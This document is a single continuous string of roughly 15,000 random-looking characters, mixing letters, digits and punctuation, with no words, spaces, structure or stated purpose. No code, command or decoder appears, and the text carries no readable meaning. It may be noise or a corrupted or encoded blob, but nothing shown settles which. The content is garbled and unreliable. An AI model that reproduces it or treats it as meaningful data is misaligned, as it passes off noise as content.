59EY}AzyF9u^OI%SEFS9XYD/W^L&kpu9driR2O|Vd6~wSLWoz(QK6fB@x]}-^I&If-5iFVWhB6I):(pr+pxS{SEXLFJLIW]Ws^4s]T%(W9/^|-pSpwD]sQzxEDIuV4ruhSpr67DT_F0e~R9EqprukfDr-D)x:90YdQprTfW4RtDq1NTu5woW5zW(UU@dr;|pB45CCCdCpRstyfi2k^twyu&f+d}XoqL5OW0kIDITIky7xADq7WdTpR{TI}y_+r0i~p]5Skr(S9DV+0y+X:KxNo-rTSCrCwkOVTixLNyNBs4_uXiEiyrLK5J6&KA9kEI]kV&fr7rr&)]2QdRYIJE7J]z9&QxfXz2)dX1Vi9tE)w|d0Dupt6)]I5peF)(_/E||iNUx|O1SBq9x~XhL{U1:4UDpV_QB:TrFksDr6QDr(uTD@|56SSKke1]XO@9u|Q+/D^1xID:krE^S^pfd]Yi@E)4x@p+I-%dx~;d_fS7qK__Yd_tDf9+^IDA4-}V_O;9o4UXY4)ei945:hJVx~xA1y27pz%~]NepKIeOTFW-NL:))NLT/IOeO|6f(JoUDu0KiAe2;t57(sA;^5TQkrDRiAD~oN(sExDnpU{w(D99WQ0DT1|JOCE{OWY{EJ6LV{Tsn|iQEpJOouQiDUhNLA}e{I9A1tXw0x+4J(0LopXx^sIK6nqe4yI{K{i:Oy0A0rUAC]Iyfh@IdNq%N2:SNQr_E5ESEBJOsr-/(rdAI9:SfoW9EtJ%JULdw6enN+hDWdWs@D9(4yzFYdyF&2;;C9zApeQTJ-sW|F6F0StWEsISCh4+X5^EAS2CiEq1X{]6J)Dq9xVY5RrXi&n5BFpdY(Fh^y]hC/&)&BS(y}@2CA6]zDNCewF|W:]L7^B|J%IDx@LfBdussJDWdUoE2prEq(SuCD(z9&rkW%o:~zytO&_D1tu|:hy77WpzVD6O]Kyi]^us@k&|V&r]DswVQ%0ttVC&yYz1(F&NLQwV&f4E(5sJuyeJ^Aw&4~FJBJ5xzdDyiIehRwwU{]y-yqpyUnu]0U00h/kufpK%k-tI2:rx7B@6+9Ox+KrrEhwLE2x{ti:&^/^+yxoUyXoLQ|_BQzW-J7d(Q4tqpAIdBtouKX5d6sr)F19/wKiF2+CqT))kBi~N1Xe6nr;ud%zU0_/in]^YqAw;reLC11}NnAAY1q6_wk~k7VU6Lnfk)sOT:w(0)ohVIp@)XN90~EeC6~o96QRQriq~9~TDr;rB^hCiprWru-2KCTCBx&Rw9dp5E_s29):TSRphSrU6ziqDrO0_wNCyW^2ktwy5ADrpxV%{xt4;4(e1RyC5LT/h{n{-L1npNin(XdSD6/2}r0^C4K%6oBWzW{|I~^O{oOCuJu{oY_J009{drUXfQi5;4ifD^&zFrq}EQ^i/wtW2nzQrtoitk|:%-BLUiW@{JAWnq)1+1)hhr54s2rp}0_t%1:dFVS@_@T9rDzB]//C(:xy_/UR;VY{~&eh%;RTW7Tx+:ttFtuoxN5:h(E:A@DS^r~1{TU/nfwRXE7NU2rpO^r|+@4o&(r-BtDrC)^Q2yxOUC}fqXSF2uEX++Be%%]qUY%p1t+S@-y0T7{syOLsKt7NDfIS@pyizDrk%9X@%/SIo_RxY2O-Exo^I:x]sVr2ET7I0o_JFIeAe&RCnNeAAeT_;S&2x&z@OsnOdp)TYTIk6(dAUxO4}_^5sEs;zrrpS)-;E)I^]6W^ExIqu6OSh)Uk~+6B}r4VU^J6E+i-QeU{^+x-)IBEyzT_iWd@Ee5r]LO%R6)VzL1W%W)Y0X5KRzRL)x(~uJSkNTz^JLe/;4o/~6t5i6B}FWC]FA06+r@0NwBCCi;Eep%y~iu9L1W~~hIWOx^0xrhRFB]xwu%R+EBr;uwDCoWYry}r;/whI4RohW0-;9WhT1FLp6oyY{kh4)hruIp{WEkCIn^e+COIL72XIWBL)uAxi@zpkuIrhk4U:;L|++r^tERTxx5}DpBe~O~0_f]6KAEA|]ArACVrsfVO1f-Nk:upRf~TuuR0RzX:h6x9wN^))Su}0(;@eF@o9DA0)wB666FBdO]R9CqT)xxWwxRd+hzXfNh0Iy&p05+:0iWVpz~W^Tt9qdLLByQp{dfx2|U2EwXWBTLI2I(A;:AJqzQdFU1u7KYOA;U7/ny_o2DS)AS4U:AeWBz@r7|Ls)StduO2W}6)thR]h;&WBi~tfAdD~OSD(rV/Io&Otu:EW)D/7X2Dz+Ydwz}]QXS]kBtiu@rd]rt~WBWW(Ot]K~2r{Etx~pxxuO0h9w~wrr~IQ@IwrY-CO-Qypy%SSrrr{LYu|W|Y0((WN+oIOOOhwwBtB6BRuJi+&KhikurEXDphCk}J}OzW&BR}9]@opF9]kWY7NFYyCeRKI~r;6]d+7WY--iWpz;k1}Aon(A&q-AyY}0A6VhEu@@IOy9NzkWxiW%-6U&kUVTkd(i)+uwnUO(OS6+-r6x6^Syztd(ynyBoFF}thk2kVQryJqd{KE/Rr^y)4Q]FRX:7ux9k@9AFeEN-ASS-0zpnx00prNLNeN&%eOQ(rr:wnr0q2{7N(kr5r_yun)x0tRI0zEFyf:eqw-E}Q{~KxrI2419;w7WwBI0Luk0o94A|p)hUyp:]{qS6R/o6iuo|onXA7|F4pnzWrV]4t-EDXOLJwfiDOO(E;9}fRD~quFozeW6~(oJY+VV}&+A){Lrq);WDsEf(-UIT)xK20I9&|UDV(-r|9xUNSru]hy]J+SRqN:nVQV7zqwq){Crz]6qoFAkL0kw9pJ|(JpOqqUNkC6fSO):w4inJFR-L++W2Vz(q:Y:dsVUR_iXf)2JtE-zL}LpiWF@Q+Wy/{F:wNpyFJW){rfr%SzSpK:L^&&tE7W(S}S(Bku:EK&~u|/Ue|rxuQhwu-u16kTDrnVXu5LrOw)fR%XErznw{eTF&kEoS(0)OI%EY62S:O)wiwp;I~64^D)T|UD)BOAh~~u|-Nrpf;EN40WD9@^21FhfS2hr@z1FEFw4ohxnA16@FESU:+~2N+o0iy@txi&&EW^{q)E6~FR0y|II%TxEfNee}%eU46~Lw|K1)BXDxDVu^N7nW({Q^By9]0Nt@EYf{Cyq4k6J^UF79)+/&W6rSJJOnCri+^^y]:6(kk}rpRxpt~~2QiSu5V5VY@u|yFdy~JqCE){nh|Nz;wn92kJn]4/DTBREEE)t]rF~er9xVQ1SdOK-rU2E(rt-Bwi:h|~F0EpWwTXdO;LKXECD_SwxCQTx90-~DpE}E(rECSVKztAt+zEhr(S6VWB|V+xXxrhxCBn9-~DBpQTd-]uk0:&fO:TFpoOWrAOAyr9dy7kN2dW9hodS~DnruiCo;_;i^]z96}4w6YO~&F;;Wyt75I{W7@ph}/or6]rDEpCytz~COEuwNOrrhYoorfW:Ji:WXrWJ6R]xUQy6hzWyS:6@khN6fhiJA6^DkhEWh^^:NSpokYWyA2kEdKBRkt-ArSnhiUU6f67d7tSe/QUEW9]-VwAk5pdeX^J]fuy@FEp_r_^~|;x/DDo~^{O@tAqU]uL0|xpTSIrDh6EEuFFWEy|O;;SqWi:9;7OIuqW@r-XWzSk-uqrNsdq;t1AE]UkXzkL2;YIYuIxW6hOsEkepWrCezoN%&qE7R1I;VdfrsyqT(hkq:IS|qdWfk@-TY5WhiE^JrFfB-pxBA1Ih5B~nID2VWrx|pu|;U1h&ikKKI2(Qdo)4]Iu&&C&|9sd00|p}zfF%rrdeox-Rtw4eo|rpq@(-yqxAtz:t^hwAp7RTxQyLS(D%EW;]e^]W)|h:}RQ++9dLrVAeIrt({NCiR]ht0tIquriVWrE+Wwztt9LUAR6IrB~BiU)+OzVNS;UtpA)6|Chwn6W:e%|2-C+xeS]rUS9Qu;puNVk4IRx^Fry)V67E-qE1dWAJ4AFNB{5@F-TIn_yyL-]XR-@(kKDENfOppC~qp+xdyOt)EX+:E:6phy{+T~ooB6OJe]eI_4phLy6:w0z;hQJt;KKQo2xL7C|h^{yrWO(o(EniwzirV@_BQKOxES(A+ywL9f(NVkxif;A9dt-6sYni^qrfyA76A4rX%^nDr{E7rEOE;B9~L^f9E&BuIF-oWDY-Wywt:rA]&wTE(yqhrFKnrW/FLke@6FEAhQJX)y;IJ+JniOh-NrCEU;]thDF0]0kOIW1o:_qN5dX&YXKEhw}F~x:eNIk&Edtqxq:L;nw)w&/)C-WTkTkUo1N9QwL}ry{CdzT~YN|OqihV&];I}kOy9+:VfLz9+CU]A}:tV5&)wB}6nUN:Fu^U-fhC;uSL@BeXz06^9;@tkhzhusD4n+r~-p~^eE]n5x);tJ|xeqS-uuV6wiSWDsfKWoNWp2+(9fqwN^I}Wx+2dO);wCz&Au]WAT5i1BNnO__1uTrrTTf:TzxE6z69zrwu}uu5qBEhx6B4NfDT{1)YS}LWNh]W6:oDx6ALkR^nDFpOXtzCy9h-d}iSLAdJV:@u}9FL1+oRWD0L)h97]U]zpWEesuxEhrBCi~+L-YwWu]I(zY1ENk;J6YI~Jreq|+J1EzD_hDEtp{)/D0qiTyU2A&yuh55iTqXV5tQWne/{h~rt|f|EL1{5+(hS(0QL(tNUCK4^QYLU_zy&]9IUyU56|]252S|4R5By@nsY{1q_xIt+K6VER9~S&Vyor+&iWT:0ykfq+d;_d/TU0e5yR/20VYW{0q(Ntz5R;]+RTW}EeAWup9]_J@&nQ@ND9FwY61K:h|V({}fW:xiqzVEW-Q+DiyYSotL&NffuAErIJB6Etw5FEhd|XDBWJxrrITLnID(FC-6L_Jh5KWARVqFL)Y9I9^4thofk};EECFx~R9N):7_d6N7%U:kI&6pwA+Wr~D|2S5yXxRQ}7Cs&R(4{eyqD;roE/6d(NwthX{17wi|F&Wx55DyuWWJ]AA1|+euQ+F^CC4SW|/nTkEh7UiwK75&4K)VF+-yi9kk^CW7u];ROAXTh}r){EzXS:-WhrpBQDJhkrSu{^KoIhCR0fzrA&&s/D6Oe10h)IrE^S-W2dyLudp~zw]YxJhYkIEe:}U@)7r@5D-B+}+&N}-N^Bu~opA]r|W-;e+x;wWx&Lu@|^EC_E-B_J-6FnU5%fWk{uruA((S@FNhpJ~6|LuWA7Ahz~U_dxAn;&h6AOAV{9-(i/Wri]xu9wrXi)6EyrA|LKyrEJrx9CrwU;ruWJuK2fBUd1+XR{]zL)ft&C+DL6INVt-W0-ut/d-qw;f1+F|/uJWq7yUSV&(Vz)TI7d%I|k/V(&L67fr2(FAs|V~kU629+2x^x2:o7&&^7)AAN(^0IYJBuJYTVnz-|C9IwI^Wx;I]E]:upSSIEESpp-/IN/h9Io;D;eWhfIfA&IKq6X%&E+Ewf6FR&LL6-}n&wiO~z67qp:/@rXCr6TR}&0YR;1doIVu~CxEuW%@Df}U~+AiB+r%DA~O@x]2AI/uVYxz@ixhVi-6pAqUAxENokBJEES2r9Ikhr6)|9X26&s6B;@iB(EI@x]4o-4:wkT@4k@z-+-(p+5p9UWiD(xBIUV4-xAA^U(~BVwhw6eB-rLD9yoDO6zn}I&{-r2@WrT0|Si~&/of:R6Uhu^fKx]L|qu59Ex2IDwITRDUUrW^wSu4SA9NenI0YyI1D{r/k+hk7:uK]BoOWEk^C%rhtU@^WyEIIEUi+Buwd}-Uz-h9Wh-u;OOx6]p@:WOo9(rE1n-LS-6zEDwFWk9KVDA@fr2hY@i~IhIhSoB()JqVwf])puOsixW0QI2S:QJ)A0k+er9)pxr1Ckr9/o9750r1/0+Y7i9Q@-~7X@W%_JsT;S-)RYEF(oph/F&rQSrSr%&F}Ip+ANJrS(+q4fJr)Y&Df^IJpo4+_Fpz4]UE|YV-AV&0;TA:(YVYO0+OfkBX)U097F4iC~i^AopNSDrd-EOqFO+tS]khy0XQJKer&r&prxV]Ly%SFIo6z}~rL6RyNBeY(6_xzCTrVYyEwszB~k7AEVDq~WsrwwX-x9o+|QkWXQN+i%EBBV_S-q:N%VRSfhWrEVdVVo)dV@&N_S%~FsfpCS6(NeDrEV+unJ{WQEkAs_^dpr|k|+2y-%TBIY7YppQ^e6|q1k{IT:Tu)|9-UQnp^(]Ww/R6IrOS2qs^U-0+Rh1x~(QhRR7YUS4uTz2JUJoq^dIUNJ-SwEVqr5:xd2{^deN:d]Di)@1i6_O]Qx^^)hsWNKOIWUF;))&rwfiN:y(-ed+kpEX]wrrp7q}]w|yY(opE70XSWp};ED}yf|:I&^0NYo6BfY69/wINpduDpAtfwdoVI-ehI2_XU2Y}Bxu%RJ0K+xWzBeAXqrSer2n|E)f4k2/Snxko+ro_d:+;&xk(pErez~nO&wC+xk;SpyqV6WS:u~D(IO7roO-oR|IL0xe}@VIh&z)A9yo2r^ts0Oiw:hJ-nO5Ize1;qkCSC(yth7uS+U2:Ox6}dx+rR5ue+r9oO5udU(5(zz)OsxNLBJt_Kx:Tuy16SxSdd+i^Iuid+9+pTxtJ]|s2Kx+@W2u+Rz@XhyWCrBWiDS/s27o|pBzXoE]Qd;S^pdf-n+QO+E^Yz&]{2B(w}BRsxBCYrfqdU-s|z-o:IYUJS:-z~BI(T;ADU2oR0yxrD/oIDp9pFnpiufk+^hV+qRd6E-9qrdkz+6^n)yWw9Oh{R^uW)-oT-krnJ0Jhsip6;Bri0U+r4kK:eViY~kA^4V:_AS-{+Br~wVD|ti:s~@:_1~teWDztWz:;^d:4]KSJ/_uS-}wA9KKTR_dt|@pU]{tBsLDO)ATSR(r&dKht){EEJEE+S0]_C]Jd]DEqkhRU:rikwID6QSphdd2/iW9Akyz%zrn|;oo+&UsAz0^q4O:ff}R]~YhEN{9-pr2OVBx{]d0f}V6{2(hkO(p^OoCNFO1xoB~07y-rE^5wYVz6WuK^]-]U7LrNqFI;w0t56NS^;:CwiWAk)nq)~WrnBqt;zpe%:6ex}DAFtX:LWh%xeShV5)irEO0rx~;x{4SLE6yrW;Jrr}dLw&@_0h~u^kV::k;fUdU6Qdr6d5-BWD4x~K0NSp/666&60VrdF22qU;Cx/hdxQB}yJdNIEUErktOEJTT]x^hWnX)_^]6]LwV:_hexN{^OUDYz_%/Ys7nLWxUBWNpxwfeSN%xIVirqYkCBfznLiWork%&UB%UUp+~DBUziY%Wr+^Ux1eWuen_xnzFknNzTDO2]h0XwuudzVx6R6CfYKUr&ELkLUqX(CIrxK0RdKC&L%OF:eTAx0RULq6uV02TuUei;UqX^{~rruVQDkEErx&@Dr-C4kpoxQ&S_49Y7/7uf9Lo~DXfO1XS0VVFs)CoW]7V}pO}^6S)w](L9hFfd1xWRrFyyDV/;5r1K)V0hzxN@:zASIe95h~uU}-IY{w%fRF@RR9E-0tefhTU)hSo&rEuE];FKrtU%4tNx6]R%RB)--ri%DY2&SWYq2W^F|A/Crr%7]rT4ru9;UEU/@iQ/];I|-&U%5++hdx91uJFKqy|%D-VTJxNrOiw}TY^@Dr4_Ir4^DrT+5kY6@4E_(x;]-z)45_RFIX@ALT]kyxzLKi%QCrW^Ir9rixpwJyoBrx6;KRA0{rfArRF65kJ1U|e1yUBR^4Oer4_)Lxyedx:7DFI+FTN^trRLI7(YdXq-)/0_D}uFEi1ik4yowe)|BkhR]OrpBLt}|W01&6pC+L)))K:}5z0+SSuh;~EBQ+KA}kD{Q7uT^@uw|R(S~2zKY&r%Ed0W)(D^:4]0^Iiu5@5XA:Itp@d~R}xE229-W^Dp{prITy9C7LwqxCI6Qey4fhf|i}:fDxRz|uk{p{r&}^ICQ;(0Y(y}F-kKAq{si{xNWpyIpE-;Nk@yKCu2C5x&i{N927]LSDyoIBrpSWr|+Y4{Ltud|x)}f7xC1wze/1y%n}D-U)IrIyNhFezy-]D~]Oryde)Tf+)AQxrSU:UE|+kf-NLUS1zD7/~Xx%Q2~Ot}fTT&^uyrJsUL6Jr}ODx~q@X/AC9-5hWx_z^NEQ~7(6LxqC{rI^{YTq@6f&d^fk]BNtrk2]hxD{-UCNO)xDfDkBT0w_qDWtwxpnDAUzV9t2KFeQfO&xfWNR(DR~0SW9;rr6RiNCDw&LxFVnJUW}W4N)_S-5pWisY4YR%9AKuxhpTR4ERwiyq(4F|YkpowUhBrEI6rE9Y5tne@kqs2UhkxNR19eDNJd4YIWkYs]C@wk6sB42ps)6qw90kYL^p@dYpTS:ds6r}sk~LXUhDw)|_rr)+rws&U)U&yJ@d:)_9BNA1x^d4Ofu-6sx&T|0dx_}_AI5r;fxIBLCL]+SL;o)WOirIW;2hN]FSpr9&r]pDrX~0&/_7VxLtsys~9psYwNrLfTT%eQ&&|Y2Lhn]IyCtB6QdUydLiyrrF5|-O]z2srn4Ud&s@}p4f7L_X4fs@(]rh+|ifLCT^uQ99^F){A)Y+:%K~pIe1NSXxBKyRuro@0po~WY^-JNuw}ruzT_oU|Euht@oRCro4sY)~1;Op:UKs]k@V}rKCOC^^VyxuCpu+sYuXhLX2|kyh~n(q))(A_w@pSpRhxYxrUpT+4fKo&putx%1(V_xwOIur+NN6WInx^DXo:(r6zp|2X_n)f1f+(L(nS{_WACTByB&Au2TA]p5Q1q&fsw(4O&tIei4iEhLwD}D69xB6kxnXUT}BRI}-errSpr//EdTw^+x{TWp+06Sie{DuwWk|fKo~YCyqDd/y2)@ktQTBh{AdpCK@}6FIei)9JL9)W6;0C/1Uox)XN+5rpXSp6Sx@|n;wd]U0^+F;}E&/|)1pu70kke-rxWQ7ysz%4ftp~Eo]pLsyzCW7VLXLV-CI]]s@@0X_0Y~Fu16;FRnFYD1It)5JdVp7dD2qA5p;@woNY|oVUtxRR{&]^uwY]q57UY%1&iep64&X~{74KQF)d&SLhqBrdo|I)ru~+eYpSEWWk|96kJ6uXW1fyeEUI;|WinKnz;sT4~sVoeor&kAA|6iUK{K+W{-ryAW]%EDr+D~fn(hQBEdyXk]p&_E+&o]7%rt-WE1~7TA~fCzOrQE;NW}CU6)o}wyF/V%x}V;Yru0E/NIQwOs;pC1Y--rdoW+F945U(Tw_o-D%ox;7w}~q/%np/5WNwFUTWNLW0uk-w%p4ruE%n1S]BxVV/ehzwF~A/L&r{W)Wzw)-AF;SAuzTkyeCKyz0]uhIdkkw^wp6uF]WdY2@0p^VD-2JVp)BV]So_ISrTDSJW)x)V}uhrIhA%w;U%Au:Y]O:N7:yYk5zhN)|9y4fuU4k&e9V0ehp~FNI0N}R]+)I7W:]rx)ihFxypWK%iO~:C2hquFEIs-:rNFrQC12/LY{kC|-kr)rCT{YiysOWkzz}(zzVCwOfx+ER&/t&56-d;xC9x]V;x5p-:SW~o^%~EoyrzWxSy9-LUBEdAIpDhFS6|ukiExES/Q/2S6r;yywurp]+DufY-y06k)wr0U(JI:0:hWI1VUkEJJ0K&X{J])%;o-E^}qNs6duy:+xRYqe^]D{(&u:tFo{%+}ydkL+Rt91rnTBS6WSuW}Exf;@B-WEiWIWt7~}()]sdhF{+dx-rx~WqYIW:9xfwf_zS;:eu9tnWz(LEz:e5%z]-FFE]LS(e&]yW:D:fY{1R54i4R]^D/I2yBIIBUdOi-6Dh|zF}rpXn{}R1Vurh)Aw%@]C:uTA@6f%Et40+(ASuo^I0e/hu56~Xrup-WNE;-&/s_LOU(B9Q4IRp0&VBu~W~((Vrpe&h|x~uLLLWrExD/WQoq++h2Bup{9&Nuhk0wBnuzWWE)hERWRr)E|EzwDQDS9x6pI4DtY/fxkBnnrn(SU~CCqqWRkz9xAuxrI6AS)e/4BWC/E9Y;6&0O@YIq5hVxD^qn-U2q&uS0xhOJq^(wr6VEqqkq^x-BU]qS_7~Sxn66k{w+z&yES0LOC6o6^DTYSq--d)+{oLf(2EKRu4JKiFr+ttuXWBLpF+]uV@ih6k:ztJz9pAV^|14u4h&k]6xuxE}S0}0~E|fRr}C&|L7Or|O&-%EyQ7h^~|CXqW-rxx_(AEp%22XTziJ~%uI&7i7/nE)|pIVB}}EEyxppO)iEf&+r~~^sI{rSV{4&+Vr0(269|iDYEz];nI9h4rB0CpryIypQ{LWxyWx4}}i(/2x9uAzJfuIzNDTDrr{x7k]qX_Lr@6I{:T-+xt9]TLhdRqh~&euDOx&Cn|J%x;+w^-iB(uSJ7EETrKd~sViW-WUiSWqFOS%TJVqK%/]SE(92n~qDq25]i^K;2F7]d+R;4B7yRDfsAkpU4XYV00KdAUADz|AINCdhFSN]kE@A{SWW@s&TTBEy~Lwp;]wdxBL{uN2RTzKoOkk95EB7Ee(/fDJWCINKY}tID(~-zh-}rxTqBq202ke7x~~UU6T09]QABD-e/WX^|y]uFCrx]hDYOrW~@LeKEuuz7FRI]6o-{%(Sw]{T)Ai9@DO1SAqy~_dQB/+-}hrIsfOxEKLIQrwT5DK+}wzR%Ad4{{ON6&WCkR%uATrikAfQ+SotKViAf&oupV6A@h5Ux+9Lz{%Uf;Ly@NyYUyys000o1pBk)2X|(h6Dy]]]ErCOS{u:7zi;BWdKBxIYLwEXYz{_O^kk(U4iwkA:1rCAkDz5x&BNoDSexKVW]uA:J)&)L6(Y_]2rEWo|IhrWD~D(ND|f;Y|uo-~qWI-T29DWy5RwQWruE+Lzor}@5ErwDur_D{tYN9ENwkR2rr96pppF{u0I1k~0i1Sk600Vr/ozFKS7:CFEuw{|OieVx9ApWQOVt1Yxy_iFEk:Y6quyrD&trop/D6_6+A~26-UQprx:iR5D%z_QTAUtYQzD9two;D2s_ID&o&Cd%W+|eE2OnB6]Sn6-/h6qQhD6dte-&wz9Q4Rxxszyq0d7rU^rF;(FJp4I6{h+e-zyu%DC):@5xDY1(Tuep@AL{nwder0~hf]kWDCh0x(CF+xRD14OWN_1w|ks-{u}z9EEzB2r]r5Vu(-14R;IzpIiT{WrkrQ9Vi|KuREtBpx~ztWIzBXIn]f^w+REosIUX6WO;6Wr5LWLzeFBoqfTq(I(nyS)_)Lru]fp~VEVSUR@9UICSqYA{4eQ4Du7YWC%^Wd}J~iyqz:r2TprVDqxfDWuf(^xdJLEXu%4|iDnd0DUwt)WACiTx4NOBT)W-(JI&^@I6-zyz-tDCqzrpoxCUpEqw;z+:Th2ArSA]NA;Ar~Bx6iA}xCE;k10I)-dDDI5)D+K_B5B2ARi9;Yd@z@iE0z_kdE{hFx]9-r}reDN+6]TQ-|Tkf;rwy)OWp7~K4V6+CA&7NEhpxT];(Xrr+|Dprrk_;W+}q:LNBJT6]u/50xUfDr]7|rJ-++^CN_CWEkSrRYKzJrr;CWrL-_keh(+i4E%064pI4UWwIxx/}Ln]tnLTuz|WS|0oOYzrk;CFBwFk+n7uq9T7TzC/WWnkw_Ad{^p{0}{IQN(SO+U0_N51~rEYdWCq++BU9ThA]F5Dp5JKIsC1WErsWULfYh66;%7:O9R&xrBA;tdwU4p95%6kC2iOnRDF+WYi]E:;}WtN+2|}TDyK(W;Q|:|uro5~uTOIwJr-(UDdyShht{ipw26owd@EtkN9yroA%;iz;O]qL4nRrI/pN~i)Eu+&)zSdNI+0CV@Ip]W_(]O];{SI:T+DVi556AFBE6{nKun]OQUdIDC&Fn{r4yS%EAL@ftI&@zABT{W&BR@-|T%VdJq(LhD^Is~k7/51JE&9erJ7VW^o^iz4+CKh6;(SfA~FEuA0q];:+J6hA&&BOS{W/}W@((6z;}X}R;7rBohKIxE^QUC97L@|A5B6oo&(+yhuhATwpx|SW9kF-As1{or&q]Urw1ox(SuuW&J:;yy(~JuQ@QxuE-R_}5hBpd}/pL&wpYWkkBr;As6&qk;r-9Y}zDiNJC+N9&;p}2Af1)k;LUw1hW}oTwhOdKFy66)1uIUn^Un7^;-Vn~dA@sz@L6YntrqzFSkSYV9TyUD1}zphI:dftWI|AX-]04TUwA/-fD]X:6V+U_S-eLr4}YKyUKd:{:Q6ER}uYX@w6JXwEted4pkiWyR4CYNL&e&AE&I]Fnr2ww4d6+z0OI:Ikio|DU%_wCtK-IEwYI}rYt}xCw4u57{N%7TWhr@2EISp9B/-AD&A_Owiq1104p}dnfy^~D0orx@xn&p|iw]izxiDrr2D45eQ)t-x|JrpE0(fTWy)x1-A:nwh+|pF)-x]Vhn]n&h1@KU@+oYABOJ)2dk)4xDQLTzKtr42LXIfuyf_)p/hUVEWqd6]6;0uL)T&xUCBu)V}utCRBqI1-D}54@6x(JJdhpUNnD924(f6W-XK0{ASfL)(4:DK;WoN_S(QFSWrCfJRuu5Qd5K-tSX-7_(:7pRezeXIWS]S6E|1YEen%Xxk(Vo%SIQrJWoz}U)Ip1oh(eVIWh7ODW(ODO9TK}Br@]5&1noSUrno{~p/{5Ohfhw@]ew/tS-EJ&VFSDqW)0CRe^YuI7Th)U/pBuLDf{Cr)7+@fKxIf{U^i(yhA9/9ex4]kUKRrp4I)JKIYu1C]/I@xh+A~2Vh+VU@xz/R)Rs|]RNWpLiRYdNDY+{pY:zsAr_29wzoNIU]ez69IQDSiTh6N_/Ddu12&OUr9O&p&%Yrd-Sk+~w9+z|kykx|EkpuNO5qhes~r]}Ixy6u({CuuETIuuIxt^Aur%xBt~qVrDiruJ1rrYk2f;~sEYfDr{ziE~iuux_s-hTIrh;R|RzRx700ueU274:@]I|xhp&}EDWWdwxStzN4~|nR9DYuw@~upzn]U9]9fnKppw-A&erwr05@Nk_V/}T(QD^ipOtzLDSUQVoxuo]DB-ti~&hRSCeWLkd++D6UF0(_:uq6Qp^n%W+F{WkwOW2EI&xt}}})DDRzU-;^+xOY-r]OIruiRIen{EOt(}o/0|-9Sw)Er&R9K]%7ErQ5E}%RnD^0rhK~Ji4TIB%:+~w@-~{wE-Ar}6TqNSs9Ei;:]6E~IhTXUO-onrBsSunLdr@]rwS2-r6ORhB-I-YrJE~zJr+YfrW1UDC102BJ09A(fRRf]T0+_iKCFC5ES&:UyDzQ~SEADq-@SI0ynISBJu-)OE79WWTVoudY%]T-J]DDV9fwQ-LYJ-JXW-+7D9(DEW:/0w;~Ew;2BWLt_WO;EeQ(Y2k|wnp&5fE&D2rzQx-^So(&W]uq|Xq|D2EyAJNzOJzyY:-(}-~]0DhA/CrrE7u-5s(yDBY;XQ+1DfWY+F+Y@0]7^EUtQ5x&01EDf{pSKT6]4:fy5Az]6ppI5uyw:Q-kRFE_0NpS%KhQ&qxIhhxI)_p+w&dI:x-r0(WuNQu52r+Qu4EXq]SDV5prQ^(W-/(x6%y1s~rqUnSDSShtVz~5W/uTTSW(eE]tt(^iI&NS@dV|Uu-}C1YA%CU(DJS+Yz(0:zrt0UBOQQN|hO+_|SqrzEB4|&zAphxA26I0LUp&R:rq-h+);BB(Y]kYs&VwR_py0rr:yUrnD:(L/Or|IWw/CUf^AS&OwCiiI^L4de90w_r~;JwASiLV^rAu;yT6tk{2^SwRrxQh9u-DEf)pu-%JCDFTVWSqW+&Uhp;UE~5z]IWr;|YD(T(IEU7|E]SBr7(0O^y&S~tnf&2AuI|}ECssS|4W(Jr]-_50EC6hr5kB9QAkwLpw^51J2(rn+D;B)Cu-U(&Ox&R&yd0uAEh42LCD2k}Iqz^Rx}pi(W)DJr1OxAeVu:dWkU@B)o%2x)Vo&]ATIu0Wt]izx:7E&A_wN(-~r%{Jrq(I-CfK^;7]wT+62@KnAY4uA&t|u5@TrxCr211B6y]EA(Yp9&5+EDq47Er@EN;W]pLK(@%qrwErWxWD/R|7u+qhErUYIryfB9KO_6n_:+u(OdE20krzyx/~SpW:O]rVo6t1yrW{A+rCYpRC]KE]qI~onEJt{pKiV+L^fSVFQ+prKu7FI:itpOxUKWwrTw4JB@&wI|{oi-k]Wz&~(R7y]VUx(@%&;]@YO+@&odVC_]97@JB_fIJ9:~7TpTBnIw%5i]z&{K)t{Ex2Qz2NLuD6rxJNEr)eJ@0wTxOwIEF^Oo@pDtwJW|(O+WI%{I~WSritfpw(6E_YIk|Eu4hOQT1F:]pxr-qp0D@@@pr&Exw5-2:p~hD00xuV-rBOEx;R:pwOhKOY^J^:i)yzow&V+T{xTA5DrUz2]D9ofRkqz7{~NxLuNsrr/5qI|06+:)yI-(A-hCrxXTIBu+JJ7rSzX7Sqw56xTh;_@;O&)_ExKpJD5f6F;oSyo--z1%J_nS:ADnAi2f(k+yu+~qOW79(RD7uWDouSze;qA~W}(DExepSwR:^XO]xwf@d2ONYJhAuY/)xwI^kTfAIoWkE@@LkDKwEeF6WrU/rwIzr6;XEEVerE-Kr|kNFuq2U1u)6R+nJ@V-I70&hutBF9/Akn%drxJS(rk0-;d+rurzA1))rr;@x2T&_{rszIE-Sxx1rr&qyW0Q(k]Tx}rt]deDJU9(u}&yk4ECuNxLri;k]hBWFF5X~{{eW+iEuu9~u6]E~]|&)/pxnJxx5oJA2^rEKUYzwDiI@O6RXO5d6p&zwrUe-4FnEsA9w~k{hrrpSDiUQDJ^)Vk-r1_9N^DI;9NEKr_]qiAW41xY/JxU%dr^]JJs&:&~IBEr+-roeJSV~|xzCC(YuRu^h|DK|1uw6y_q6I_SxDuB/I_69s_OR^WqeEq46REN}0I%hqh|hS;-:]hpSAUE+^fz-&:_/D|i6]~qL~XADyy94OxYnn9zF@u~TDFBK-7W;wY2UB;u9Ir~xJrx2I:~{pr~DruxYk;qs)hWrS;hJS&}EpS:xUOkAuI-s:x7BtxFR@S@htkS2^S4o+eoS0JI+(]O~t(9LS6F^]r~qp6{(D/}s_q5dofUDrFoxO{(x2{VVxn+DKLyO]4w|0o}TfnDipswK7{y9f+)unU:(4:y_7SrWfrEf/_|OND9k@QK6qV4Ur{riDLLNFOt5+/r~dhA-^~oKpErEL0u{nd:4)-uNF}~r+p-)i_E&RYk}O6IONopAV)]p0(r+w0yBwp2KQk:X4rpOr{n1X;&0u-OqUJE~|N|)XIkt5pCDA_RypydR2n@y2;BBiWSB~Oz7K/rnKVICi;:sNDox4%t)9EzdUod@Vtz-pDzd%BVV%rV{LLR)~zU}{@07hihT}rtdJ/tYW0ESI(w@pO+@ffKU-L26@wyWt]xOTdy/B;1^DQE:7ykO-Re/NDnD|QASWDVI@zCWk;~Du;y4y;wDk4ID6]{(J+hz1}iT})oVD_V^]T@~wwBri%uw;~OsNK7I+&Frux;E&r%E](X;:Kw(eWQ:5Q]DWT%EuCu2xzVrpw+E7^WOno_D&wT0@KKpDwiBi:QtIFC^pTWu9p&T+tL@(]2s~r+4~opUzsXJX%O__SzYAVJO+;OyOV;J_-p5dfQk^x7er%